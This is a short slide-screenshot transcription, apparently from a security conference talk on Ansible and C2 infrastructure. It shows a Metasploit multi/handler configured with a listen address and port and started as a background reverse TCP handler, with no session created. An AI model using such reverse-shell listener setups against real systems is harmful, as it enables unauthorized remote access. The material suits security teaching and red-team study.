 root@jckhmr: ~/ansibleBSides
root@jckhmr:~/ansibleBSides#
c2dev@hckbx: ~
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.50 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.50:5555
msf5 exploit(multi/handler) >